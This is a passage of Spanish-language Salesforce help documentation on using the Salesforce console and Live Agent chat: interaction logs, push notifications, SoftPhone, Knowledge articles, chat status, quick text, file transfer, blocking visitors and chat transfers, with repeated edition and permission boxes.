Nota: Los administradores pueden personalizar los campos que aparecen en registros.

Sugerencia: Si usa SoftPhone, haga clic en **Agregar datos de llamada** para agregar la fecha y la hora de una llamada al registro. Si aparecen ventanas emergentes de pantalla durante las llamadas entrantes, haga clic en **Finalizar llamada** para finalizar la llamada y guardar las actualizaciones del registro.

CONSULTE TAMBIÉN [Utilizar una consola de Salesforce](#page-2324-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para ver el registro de interacción:

**•** "Leer" en tareas

Para guardar notas en el registro de interacciones:

**•** "Modificar" en tareas

# <span id="page-2336-0"></span>Visualizar notificaciones distribuidas en una Consola de Salesforce

Las notificaciones distribuidas son indicadores visuales que aparecen cuando otro usuario cambia un registro o campo que está visualizando.

Después de que un administrador haya configurado notificaciones de envío, los indicadores visuales para cambios de registro o de campo aparecen en páginas de detalles y listas. Cuando se producen los cambios, las páginas de detalles se actualizan automáticamente y muestran actualizaciones o aparecen notificaciones como cuadros de diálogo. Las listas muestran notificaciones como:

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### **Notificaciones de envío para listas**



(1) Amarillo cuando cambia un registro. (2) Azul si es el último elemento que ha visto. (3) Negrita y cursiva cuando cambia un campo especificado por un administrador.

Nota: Estos objetos y sus campos están disponibles para el envío de notificaciones: cuentas, contactos, casos, prospectos,  $\mathbb{Z}$ oportunidades, campañas, tareas y objetos personalizados.

CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

# <span id="page-2337-0"></span>Utilizar un SoftPhone con una consola de Salesforce

Un SoftPhone en una consola le permite ver registros relacionados con llamadas de teléfono, así como recibir, realizar y transferir llamadas.

Puede acceder a un SoftPhone si está asignado a un centro de llamadas utilizando un adaptador de CTI con la versión 3.0 o 4.0 del [Kit de herramientas de CTI](#page-2531-0) o si está utilizando un centro de llamadas con [Open CTI](#page-2530-0).

Haga clic en el copara mostrar un SoftPhone en el pie de página de una consola. Utilice el registro de interacción para escribir notas en registros de llamadas. Un registro de llamadas es un registro de actividad que se genera automáticamente cuando utiliza un SoftPhone; realiza un seguimiento del número de teléfono, llamadas, fecha, hora y duración de las llamadas. Puede ver los registros de llamadas en la lista relacionada Historial de actividades del registro asociado a la llamada.

Importante: Puede que los datos no se guarden correctamente si: (1) Actualiza su navegador  $\bigcap$ durante una llamada; (2) utiliza un SoftPhone en varios navegadores de forma simultánea; (3) cambia a un SoftPhone en un navegador sin una consola.

Kota: Si utiliza un adaptador CTI de la versión 4.0 del kit de herramientas de CTI, el muestra en el pie de página incluso cuando no está conectado al adaptador.

Sugerencia: Puede ocultar el SoftPhone haciendo clic en , pero no puede sacarlo del pie de página de una consola. También puede ajustar el tamaño de altura de un SoftPhone arrastrando la barra en su parte superior. Cuando hace clic en **Finalizar llamada**, se guarda cualquier actualización que ha realizado en el registro de interacción antes de que finalice la llamada.

# CONSULTE TAMBIÉN

[Uso de SoftPhone](#page-2206-0) [Descripción general de Call Center](#page-2533-0) [Utilizar una consola de Salesforce](#page-2324-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### PERMISOS DE USUARIO

Para ver y utilizar SoftPhone:

**•** Miembro de un centro de llamadas

# <span id="page-2338-0"></span>Buscar artículos de Knowledge en una consola de Salesforce

Si Salesforce Knowledge y la barra lateral de Knowledge está configurada por un administrador, los artículos aparecen automáticamente cuando selecciona un caso en una consola.

Para ayudarle a resolver casos con mayor rapidez, los artículos sugeridos aparecen en la barra lateral cuando escribe detalles en el Asunto de un caso. Únicamente aparecen los artículos actualizados en los últimos 30 días, pero puede ver artículos anteriores especificando un término de búsqueda o filtrando los resultados de búsqueda. Para filtrar los artículos por una categoría concreta, idioma o estado de validación, haga clic en y seleccione las opciones de filtro. Para acceder a estos filtros, el estado de validación y artículos multilingües deben estar activados. Un administrador determina qué idiomas hay disponibles para los artículos. Las columnas disponibles en la barra lateral son Nueva, Título de artículo y Más visualizado. Puede arrastrar la barra entre las columnas para redimensionarlas, pero no puede agregar, eliminar o reorganizar las columnas.

Para buscar los artículos que le ayudarán a resolver un caso, haga clic en Q, ingrese las palabras clave en Búsqueda, y haga clic en **Ir**. Para adjuntar un artículo a un caso, haga clic en la casilla de verificación junto al artículo y haga clic en **Adjuntar al caso**. Sólo puede adjuntar un artículo a un caso guardado. **II aparece junto a un artículo ya adjuntado al caso.** 

Para cambiar el número de artículos que se muestra, haga clic en el indicador de conteos de artículos en la esquina inferior izquierda de la barra lateral y seleccione un ajuste. Puede ver 10, 25, 50, 100 ó 200 artículos a la vez. Cuando se modifica esta configuración, se regresa a la primera página de la lista.

Para mostrar u ocultar la barra lateral, pase el ratón por encima de la barra de desplazamiento y

haga clic o . Puede arrastrar la barra situada entre la barra lateral de artículos y una página de detalles para cambiar el tamaño de la anchura de alguno de ellos.

CONSULTE TAMBIÉN [Utilizar una consola de Salesforce](#page-2324-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para ver artículos de Salesforce Knowledge:

**•** "Leer" en el tipo de artículo

Para agregar artículos de Salesforce Knowledge a los casos:

**•** "Modificar" en casos

# <span id="page-2339-0"></span>Live Agent para agentes de asistencia

¡Le damos la bienvenida a Live Agent para agentes del servicio de asistencia! Live Agent es una solución de chat completa que le facilita la tarea de asistir a clientes.

Como agentes del servicio de asistencia, asiste a decenas de clientes con sus problemas de asistencia cada día. Live Agent es una solución de chat completamente integrada con el resto de Salesforce, facilitándole el acceso a toda la información que necesita acerca de sus clientes en un espacio de trabajo único. Además, Salesforce aprovecha la potencia de Service Cloud, proporcionándole el acceso a importantes herramientas como una base de conocimientos y mensajes de asistencia predefinidos que le permiten asistir a sus clientes y cerrar casos con mayor rapidez.

Ya sea un veterano experimentado o nuevo en Live Agent, existen varias herramientas a su disposición para facilitar la asistencia de varios clientes al mismo tiempo con sesiones de chat. Pongámonos manos a la obra.

### CONSULTE TAMBIÉN

[Live Agent para supervisores de asistencia](#page-2362-0) [Live Agent para administradores](#page-2548-0)

[Permisos para agentes de asistencia de Live Agent](#page-2551-0)

# EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

**•** Live Agent debe estar activado, configurado e incluido en una aplicación de la consola de Salesforce
## Asistir a clientes con sesiones de chat

Utilice Live Agent para ayudar rápidamente a sus clientes a resolver problemas.

El uso de Live Agent en la consola de Salesforce le da acceso a otros productos de Service Cloud que le permiten ayudar a los clientes de manera integral.

### [Modificación del estado de Live Agent](#page-2341-0)

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

#### [Conversar con clientes](#page-2342-0)

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

#### [Acceder a detalles del cliente durante una sesión de chat](#page-2343-0)

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

#### [Enviar mensajes de Texto rápido en chats](#page-2344-0)

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

#### [Transferir archivos durante un chat](#page-2345-0)

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

#### [Bloquear clientes de chat no deseados](#page-2348-0)

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

#### [Finalizar una sesión de chat](#page-2349-0)

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

#### [Modificación del estado de Live Agent](#page-2341-0)

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

#### [Conversar con clientes](#page-2342-0)

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

#### [Acceder a detalles del cliente durante una sesión de chat](#page-2343-0)

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

#### [Enviar mensajes de Texto rápido en chats](#page-2344-0)

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

#### [Transferir archivos durante un chat](#page-2345-0)

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

#### [Bloquear clientes de chat no deseados](#page-2348-0)

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

#### [Finalizar una sesión de chat](#page-2349-0)

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

### <span id="page-2341-0"></span>Modificación del estado de Live Agent

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

En Live Agent, puede establecer su estado online como online, ausente u offline. Si sale de Live Agent, su estado cambiará automáticamente a offline y se cerrará toda sesión de chat activa.

- **1.** Haga clic en el widget de pie de página de Live Agent para abrir el monitor de chat.
- **2.** Haga clic en la flecha desplegable en la esquina superior derecha del monitor de chat para ver opciones de estado.
- **3.** Seleccione su estado.

#### [Estados de Live Agent](#page-2342-1)

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.

#### [Estados de Live Agent](#page-2342-1)

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.

#### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

### <span id="page-2342-1"></span>Estados de Live Agent

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.



### <span id="page-2342-0"></span>Conversar con clientes

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

Cuando reciba una nueva solicitud de chat o transferencia, la solicitud pendiente aparece en su monitor de chat. Puede ver la implementación o el sitio Web de donde proviene el chat, el nombre del cliente (si está disponible) y el número de minutos que duró la espera de la solicitud antes de ser respondida.

Puede chatear con varios clientes al mismo tiempo. Cada sesión de chat se abre en una ficha principal aparte.

- **1.** En el monitor de chat, haga clic en **Aceptar** en la solicitud de chat. Cada registro de chat se abre en una nueva ficha principal.
- **2.** Escriba su mensaje al cliente en el campo de mensaje.
- **3.** Haga clic en **Enviar** o toque Intro en el teclado para enviar su mensaje al cliente.
- **4.** Haga clic en **Finalizar chat** cuando haya terminado de asistir al cliente.

Si el cliente finaliza la sesión de chat en primer lugar, aparece un aviso en el registro de la sesión de chat.

### CONSULTE TAMBIÉN

[Enviar mensajes de Texto rápido en chats](#page-2344-0)

[Adjuntar artículos a sesiones de chat de Live Agent](#page-2346-0)

[Transferencia de chats](#page-2351-0)

- [Transferir archivos durante un chat](#page-2345-0)
- [Adjuntar registros a transcripciones de chat](#page-2347-0)
- [Finalizar una sesión de chat](#page-2349-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

2012

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

### <span id="page-2343-0"></span>Acceder a detalles del cliente durante una sesión de chat

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

**•** Para buscar un registro, escriba un nombre en el cuadro correspondiente en la sección Entidades

relacionadas de la página, luego haga clic en el  $\bigotimes$ . Para asociar un registro que encuentre con el chat, selecciónelo de la lista de resultados de búsqueda y haga clic en **Guardar**.

En organizaciones anteriores, puede acceder a detalles de visitantes y registros desde el panel Entidades relacionadas durante las sesiones de chat. Sin embargo, desde Summer '14, el panel Entidades relacionadas de la ficha Detalles no está disponible para nuevos clientes de Live Agent. Los clientes existentes seguirán teniendo acceso al tablero Entidades relacionadas.

- **•** Una vez haya asociado un registro existente al chat, haga clic en el nombre del registro para abrirlo en una nueva ficha.
- **•** Para crear un nuevo registro, haga clic en **Nuevo caso**, **Nuevo prospecto**, **Nuevo contacto** o **Nueva cuenta**.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para buscar y ver un registro:

- **•** "Leer" en el objeto Y
	- "Crear" en transcripciones de chat en directo

Para crear un nuevo registro:

**•** "Crear" en el objeto Y

"Crear" en transcripciones de chat en directo

Para modificar un registro:

**•** "Modificar" en el objeto Y

> "Crear" en transcripciones de chat en directo

Para eliminar un registro:

**•** "Eliminar" en el objeto Y

"Crear" en transcripciones de chat en directo

### <span id="page-2344-0"></span>Enviar mensajes de Texto rápido en chats

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

Texto rápido le permite responder a clientes con mayor eficiencia permitiéndole insertar mensajes predefinidos, como saludos o pasos de solución de problemas comunes en sus mensajes de chat.



Nota: Si no tiene acceso a Texto rápido, haga contacto con su administrador.

- **1.** Mientras chatea con un cliente, escriba ;; en el campo del mensaje. Aparece una lista de mensajes de Texto rápido. Los mensajes que ha utilizado recientemente aparecen en la parte superior de la lista.
- **2.** Para ver mensajes adicionales de Texto rápido disponibles, escriba una palabra o frase. Aparecerá una lista de mensajes que incluyan esas palabras.
- **3.** Para ver el título y el texto completo de un mensaje, haga clic en él una vez o resáltelo mediante las teclas de flecha del teclado. El mensaje completo aparecerá en la parte inferior de la lista de Texto rápido.
- **4.** Para seleccionar un mensaje y agregarlo a su sesión de chat, haga doble clic sobre él o resáltelo y pulse Intro en su teclado.
- **5.** Para enviar el mensaje, haga clic en **Enviar** o pulse Intro en su teclado.

### CONSULTE TAMBIÉN

[Crear mensajes con Texto rápido](#page-2580-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para acceder a Texto rápido mientras chatea con visitantes en Live Agent:

**•** "Leer" en Texto rápido

### <span id="page-2345-0"></span>Transferir archivos durante un chat

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

Por ejemplo, si un cliente recibe un error cuando intenta completar un proceso, podrá cargar y transferir una captura de pantalla del mensaje de error al agente.

Antes de que un cliente pueda cargar un archivo, debe asociar el chat a un registro, como un caso o un contacto. Como la transcripción del chat no se creará hasta que no finalice el chat, no podrá adjuntar un archivo del cliente directamente a la transcripción durante el chat.

- **1.** Haga clic en  $\oslash$  para buscar o crear un registro que adjuntar al chat.
- **2.** Haga clic en el icono de transferencia de archivos ( $\Box$ ).
	- Nota: Un cliente no puede cargar un archivo hasta que no inicie la transferencia de archivo haciendo clic en el icono de transferencia de archivo. Esto ayuda a prevenir que los clientes carguen archivos no solicitados o posiblemente peligrosos en el chat.
- **3.** Seleccione el registro que eligió en el primer paso para adjuntarle el archivo transferido. El cliente recibe un mensaje para que cargue su archivo en la ventana de chat.
- **4.** Cuando el cliente haya enviado el archivo a través del chat, haga clic en el vínculo del registro de chat para ver el archivo.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para utilizar en la consola de Salesforce:

**•** "Live Agent" está activado y configurado Y

> Live Agent debe estar activado en una aplicación de la consola de Salesforce

### Incorporación de datos adjuntos a un chat

### <span id="page-2346-0"></span>Adjuntar artículos a sesiones de chat de Live Agent

Utilice el widget Knowledge One para buscar artículos que ayuden a solucionar problemas con los clientes durante los chats.

El widget Knowledge One únicamente está disponible si su organización utiliza Knowledge y su administrador ha incluido la herramienta en su aplicación de la consola de Salesforce.

- **1.** Cuando hable por chat con un visitante, haga clic en un artículo de la lista del widget Knowledge One. Se abrirá una ficha con el texto completo del artículo.
- **2.** Para buscar un artículo específico de la lista, escriba una palabra o frase en el cuadro de texto del widget y haga clic en  $\boxed{\mathbf{Q}}$  o pulse Intro.
	- También puede hacer clic en  $\boxed{\text{Q}}$  en la parte superior del widget para buscar en todos los artículos, incluidos los que no están en la lista. La búsqueda del widget principal le permite limitar los resultados a tipos específicos de artículos.
	- **•** Para filtrar los resultados de búsqueda, haga clic en **Filtros** y seleccione cómo desea restringir la búsqueda.
- **3.** Cuando encuentre el artículo que necesita, haga clic en la  $\Box$  y haga clic en **Compartir**. El texto del artículo aparecerá en el cuadro de texto de chat.
- **4.** Haga clic en **Enviar** o pulse Intro en el teclado para enviar el artículo al visitante.
	- Nota: Solo puede enviar artículos a visitantes si su administrador ha configurado un campo Respuesta de chat en artículos. Si este campo no está configurado, puede ver artículos pero no los puede incluir en sesiones de chat.

### CONSULTE TAMBIÉN

[Configurar respuestas de chat desde artículos de conocimiento](#page-2589-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para buscar y ver un artículo:

**•** "Leer" en el tipo de artículo

### <span id="page-2347-0"></span>Adjuntar registros a transcripciones de chat

Busque o cree registros que adjuntar a una transcripción de chat mientras platica con clientes.

Busque registros existentes o cree otros nuevos para asociarlos a una transcripción mientras conversa con clientes. Por ejemplo, puede crear un nuevo caso basado en el problema del cliente o buscar el registro de contacto existente del cliente y adjuntar estos registros a la transcripción para referencias futuras. Puede adjuntar registros estándar o personalizados a sus transcripciones de chat.

**1.** Mientras platica con un cliente, haga clic en  $\oslash$  para adjuntar un registro a la transcripción.



Nota: Solamente puede adjuntar uno de cada tipo de registro a una transcripción de chat. Por ejemplo, no puede adjuntar más de un caso a una única transcripción.

- **2.** Para buscar un registro existente:
	- **a.** Haga clic en el icono de búsqueda ( $\Box$ ) en la ventana de registros junto al tipo de registro que desee buscar.
	- **b.** Escriba el nombre del registro y pulse Intro. Este registro se abre en una ficha nueva.
	- **c.** Haga clic en el icono de archivo adjunto ( $\odot$ ) de nuevo.
	- **d.** Seleccione la casilla de verificación junto al registro que ha buscado para vincularlo a la transcripción de chat.
- **3.** Para crear un nuevo registro:
	- **a.** Haga clic en el icono de creación (<sup>+</sup>) junto al tipo de registro que desee crear.
	- **b.** Rellene la información del nuevo registro y guárdelo. El registro se vinculará automáticamente a la transcripción una vez se haya creado el registro.
- **4.** Cuando finalice el chat con el cliente, salga del chat.
- **5.** Si se le pide, haga clic en **Guardar**.

Los registros que vinculó ahora se han adjuntado a la transcripción. Puede acceder a ellos desde la vista de detalles de la transcripción.

CONSULTE TAMBIÉN

[Transcripciones de Live Agent](#page-2357-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para buscar y ver un registro:

**•** "Leer" en el objeto Y

"Crear" en transcripciones de chat en directo

Para crear un nuevo registro:

- **•** "Crear" en el objeto Y
	- "Crear" en transcripciones de chat en directo

Para modificar un registro:

**•** "Modificar" en el objeto Y

> "Crear" en transcripciones de chat en directo

Para eliminar un registro:

**•** "Eliminar" en el objeto Y

"Crear" en transcripciones de chat en directo

### <span id="page-2348-0"></span>Bloquear clientes de chat no deseados

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

Al bloquear una sesión de chat finaliza el chat y se bloquean todas las nuevas solicitudes de chat procedentes de la dirección IP (Protocolo de Internet) de ese usuario.

Si su organización está recibiendo muchos chats de spam de una región en particular, su administrador puede bloquear intervalos de direcciones IP completos.

- **1.** En el panel de interacción, haga clic en el icono  $\mathbb{Z}_2$ .
- **2.** (Opcional) Ingrese un comentario que explique por qué está bloqueando a este visitante.
- **3.** Haga clic en **Bloquear**.

Cuando hace clic en **Bloquear**, finaliza inmediatamente el chat, y el visitante ve una notificación indicando que un agente finalizó la sesión de chat. Si hay múltiples agentes implicados en una conferencia, **Bloquear** finaliza inmediatamente la conferencia, y también se notifica a los otros agentes.

Si no ve el icono **en su** consola, haga contacto con su administrador de Salesforce para activarlo. Solo un administrador puede desbloquear una dirección IP.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

### <span id="page-2349-0"></span>Finalizar una sesión de chat

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

Después de finalizar una sesión de chat con un cliente, la ficha principal y la ficha secundaria relacionadas con esa sesión de chat permanecen abiertas en su consola. Ciérrelas para guardar su trabajo y libere espacio para más sesiones de chat.

- **1.** Cierre la ficha principal de la sesión de chat.
- **2.** Si se le pide, haga clic en **Guardar**.

## Colaborar y solicitar ayuda

### Transferir sesiones de chat a un agente, habilidad o botón

Las sesiones de chat de Live Agent pueden transferirse a otro agente, habilidad o botón de modo que sus clientes reciban siempre la ayuda de la mayor calidad de las fuentes más relevantes.

Del mismo modo que reenvía un mensaje de email o pasa un caso a otro agente, puede transferir una sesión de chat de Live Agent. La transferencia es útil cuando un cliente tiene un problema que otro agente puede resolver, o que requiere un agente con una habilidad en particular. El modo en que la sesión de chat llega al siguiente agente depende del tipo de transferencia que utilice.

Existen tres tipos de transferencias: Transferir a agente, Transferir a habilidad y Transferir a botón. Para garantizar que sus clientes obtienen ayuda lo más rápido posible, ciertos tipos de transferencias pueden superar la capacidad configurada de los agentes. Puede establecer la capacidad de los agentes a través de la configuración de Live Agent o Configuración de presencia si su organización utiliza OmniCanal.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para conversar con visitantes en Live Agent en  $\ln$ :

**•** Live Agent está activado, configurado e incluido en una aplicación de la

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



Cuando las sesiones de chat se transfieren directamente a un agente o grupo de habilidades, las sesiones de chat transferidas pueden superar la capacidad del agente que acepta. Esto significa que los agentes reciben siempre una solicitud de chat, incluso si están admitiendo el número máximo de sesiones de chat permitidas. Si la solicitud de transferencia se rechaza o se agota el tiempo de espera, el agente original puede probar otro destinatario o método de transferencia.

